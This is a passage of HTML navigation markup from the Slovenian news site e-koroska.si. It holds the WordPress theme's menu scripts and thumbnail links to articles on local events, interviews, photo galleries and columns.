        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971ed0422dcf" data-td_block_id="td_uid_5_6971ed0422dcf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971ed0422dcf" data-td_block_id="td_uid_5_6971ed0422dcf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971ed042685a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6971ed042685a" ><script>var block_td_uid_6_6971ed042685a = new tdBlock();
block_td_uid_6_6971ed042685a.id = "td_uid_6_6971ed042685a";
block_td_uid_6_6971ed042685a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6971ed042685a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971ed042685a_rand","tdc_css_class_style":"td_uid_6_6971ed042685a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971ed042685a.td_column_number = "3";
block_td_uid_6_6971ed042685a.block_type = "td_block_mega_menu";
block_td_uid_6_6971ed042685a.post_count = "5";
block_td_uid_6_6971ed042685a.found_posts = "20";
block_td_uid_6_6971ed042685a.header_color = "";
block_td_uid_6_6971ed042685a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971ed042685a.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6971ed042685a);
</script><div id=td_uid_6_6971ed042685a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971ed042685a" data-td_block_id="td_uid_6_6971ed042685a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971ed042685a" data-td_block_id="td_uid_6_6971ed042685a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971ed042870f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6971ed042870f" ><script>var block_td_uid_7_6971ed042870f = new tdBlock();
block_td_uid_7_6971ed042870f.id = "td_uid_7_6971ed042870f";
block_td_uid_7_6971ed042870f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6971ed042870f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971ed042870f_rand","tdc_css_class_style":"td_uid_7_6971ed042870f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971ed042870f.td_column_number = "3";
block_td_uid_7_6971ed042870f.block_type = "td_block_mega_menu";
block_td_uid_7_6971ed042870f.post_count = "5";
block_td_uid_7_6971ed042870f.found_posts = "1360";
block_td_uid_7_6971ed042870f.header_color = "";
block_td_uid_7_6971ed042870f.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971ed042870f.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6971ed042870f);
</script><div id=td_uid_7_6971ed042870f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971ed042870f" data-td_block_id="td_uid_7_6971ed042870f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971ed042870f" data-td_block_id="td_uid_7_6971ed042870f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6971ed042d7ec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971ed042d7ec" ><script>var block_td_uid_8_6971ed042d7ec = new tdBlock();
block_td_uid_8_6971ed042d7ec.id = "td_uid_8_6971ed042d7ec";
block_td_uid_8_6971ed042d7ec.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6971ed042d7ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971ed042d7ec_rand","tdc_css_class_style":"td_uid_8_6971ed042d7ec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6971ed042d7ec.td_column_number = "3";
block_td_uid_8_6971ed042d7ec.block_type = "td_block_mega_menu";
block_td_uid_8_6971ed042d7ec.post_count = "5";
block_td_uid_8_6971ed042d7ec.found_posts = "201";
block_td_uid_8_6971ed042d7ec.header_color = "";
block_td_uid_8_6971ed042d7ec.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971ed042d7ec.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6971ed042d7ec);
</script><div id=td_uid_8_6971ed042d7ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971ed042d7ec" data-td_block_id="td_uid_8_6971ed042d7ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971ed042d7ec" data-td_block_id="td_uid_8_6971ed042d7ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6971ed042fdb2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6971ed042fdb2" ><script>var block_td_uid_9_6971ed042fdb2 = new tdBlock();
block_td_uid_9_6971ed042fdb2.id = "td_uid_9_6971ed042fdb2";
block_td_uid_9_6971ed042fdb2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6971ed042fdb2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971ed042fdb2_rand","tdc_css_class_style":"td_uid_9_6971ed042fdb2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971ed042fdb2.td_column_number = "3";
block_td_uid_9_6971ed042fdb2.block_type = "td_block_mega_menu";
block_td_uid_9_6971ed042fdb2.post_count = "5";
block_td_uid_9_6971ed042fdb2.found_posts = "93";
block_td_uid_9_6971ed042fdb2.header_color = "";
block_td_uid_9_6971ed042fdb2.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971ed042fdb2.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6971ed042fdb2);
</script><div id=td_uid_9_6971ed042fdb2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
